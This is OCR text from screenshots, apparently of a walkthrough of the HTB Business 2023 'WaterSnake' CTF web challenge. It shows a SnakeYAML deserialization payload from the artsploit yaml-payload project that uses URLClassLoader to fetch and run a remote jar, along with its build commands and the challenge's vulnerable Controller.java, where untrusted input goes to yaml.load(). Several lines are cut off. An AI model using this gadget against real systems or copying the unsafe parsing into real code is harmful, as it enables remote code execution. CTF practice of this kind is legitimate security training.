 GitHub - artsploit/yaml-p
WaterSnake v3
https://github.c
Kali Linux
Kali Training
Kali Tools
Kali
Code
Issues 3
Pull requests
master
1 branch
0 tags
artsploit Initial commit
src Initial comm
.gitignore Initial comm
README.md Initial comm
README.md
A tiny project for generating payloads for t
https://github.com/mbechler/marshalsec):
!!javax.script.ScriptEngineManager
!!java.net.URLClassLoader [[
!!java.net.URL ["http://artsplo
]]
]
Put the java code you want execute into A
javac src/artsploit/AwesomeScriptEn
jar -cvf yaml-payload.jar -C src/
Then place the 'yaml-payload.jar' file in to
payload.jar)
© 2023 GitHub, Inc.
Terms
Privacy
Sec
~/CTFs/HTBBusiness/2023/Web/web_watersnake/challenge/src/main/java/com/lean/watersnake/Controller.java (web_watersnake) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
web_watersnake
challenge
.mvn
gradle
sensor
src
main
java
com
lean
watersnake
/* Application.java
/* Controller.java
/* GetWaterLevel.java
resources
/* build.gradle
gradlew
mvnw
<> pom.xml
/* settings.gradle
config
/* build-docker.sh
Dockerfile
flag.txt
AwesomeScriptEngineFactory.java
Controller.java
13 import java.util.Map;
14
15 @RestController
16 public class Controller {
17 GetWaterLevel sensorReader = new GetWaterLevel("./watersensor --init");
18
19 @GetMapping("/")
20 public String index() {
21 return "<meta http-equiv=\"Refresh\" content=\"0; url='/index.html'\" />";
22 }
23
24 @GetMapping("/stats")
25 public String stats() {
26 try {
27 return sensorReader.readFromSensor("./watersensor --stats");
28 } catch (IOException e) {
29 return "Sensor error";
30 }
31 }
32
33 @PostMapping("/update")
34 public String update(@RequestParam(name = "config") String updateConfig) {
35 InputStream is = new ByteArrayInputStream(updateConfig.getBytes());
36
37 Yaml yaml = new Yaml();
38
39 Map<String, Object> obj = yaml.load(is);
40
41 obj.forEach((key, value) -> System.out.println(key + ":" + value));
42
43 return "Config queued for firmware update";
44 }
45 }
Line 45, Column 2
Tab Size: 4
Java